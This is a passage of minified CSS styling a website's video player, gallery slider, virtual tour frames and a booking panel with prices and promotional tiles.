.VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area 